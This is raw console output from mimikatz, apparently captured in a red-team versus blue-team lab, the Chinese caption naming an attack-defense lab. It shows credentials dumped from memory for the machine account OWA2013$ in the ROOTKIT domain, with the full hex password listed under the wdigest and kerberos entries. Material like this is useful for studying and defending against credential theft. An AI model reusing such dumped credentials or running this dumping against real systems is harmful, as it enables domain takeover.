 User Name         : OWA2013$
Domain            : ROOTKIT
Logon Server      : (null)
Logon Time        : 2021/7/24 10:54:14
SID               : S-1-5-18
        msv :
        tspkg :
        wdigest :
         * Username : OWA2013$
         * Domain   : ROOTKIT
         * Password : c9 e1 52 fd 20 b7 a9 02 77 6f b6 be c3 cb fd 24 7d 37 6f c
5 2a db db 61 f7 34 b8 68 80 45 d0 a2 25 11 0e c5 d0 08 20 95 e2 70 d9 d9 32 bb
63 79 41 1a 46 92 3a 32 ee ac f1 7b 8f 34 ce 66 10 dc 2f d3 37 fa 28 bc ef da 9f
 f5 38 a5 45 84 50 86 50 26 6c 0d fa e4 e7 68 32 3b 8b 67 d9 6e e4 40 98 d7 45 9
1 34 d6 91 24 c0 ff 6f 54 ac b9 c4 e7 80 37 17 8c 00 ea eb 52 37 43 01 5b 55 75
f8 29 dd 2a dc 6d 5b f5 f5 c3 0c 84 fc c9 98 74 df 80 6d c2 5b 27 e6 47 a6 0f 63
 68 ed f9 a5 53 70 9e 9b c5 d7 ea a5 a0 c6 6f 3a ff 31 f3 57 77 20 fc f1 fb b0 6
1 79 1d 34 98 de 47 d6 59 63 42 28 f0 b4 98 b3 b2 f4 38 12 c3 14 71 ce 6f 12 e2
b7 8b 29 bb b7 a9 ec fe 0a 4a 39 ae 5e 81 0e 03 b1 67 71 89 72 35 22 86 bc df 11
 40 2c f8 4e 85 e5 c1
        kerberos :
         * Username : owa2013$
         * Domain   : ROOTKIT.ORG
         * Password : c9 e1 52 fd 20 b7 a9 02 77 6f b6 be c3 cb fd 24 7d 37 6f c
5 2a db db 61 f7 34 b8 68 80 45 d0 a2 25 11 0e c5 d0 08 20 95 e2 70 d9 d9 32 bb
63 79 41 1a 46 92 3a 32 ee ac f1 7b 8f 34 ce 66 10 dc 2f d3 37 fa 28 bc ef da 9f
 f5 38 a5 45 84 50 86 50 26 6c 0d fa e4 e7 68 32 3b 8b 67 d9 6e e4 40 98 d7 45 9
1 34 d6 91 24 c0 ff 6f 54 ac b9 c4 e7 80 37 17 8c 00 ea eb 52 37 43 01 5b 55 75
f8 29 dd 2a dc 6d 5b f5 f5 c3 0c 84 fc c9 98 74 df 80 6d c2 5b 27 e6 47 a6 0f 63
 68 ed f9 a5 53 70 9e 9b c5 d7 ea a5 a0 c6 6f 3a ff 31 f3 57 77 20 fc f1 fb b0 6
1 79 1d 34 98 de 47 d6 59 63 42 28 f0 b4 98 b3 b2 f4 38 12 c3 14 71 ce 6f 12 e2
b7 8b 29 bb b7 a9 ec fe 0a 4a 39 ae 5e 81 0e 03 b1 67 71 89 72 35 22 86 bc df 11
 40 2c f8 4e 85 e5 c1
        ssp :
        credman :
红蓝对抗网络攻防实验室
mimikatz # _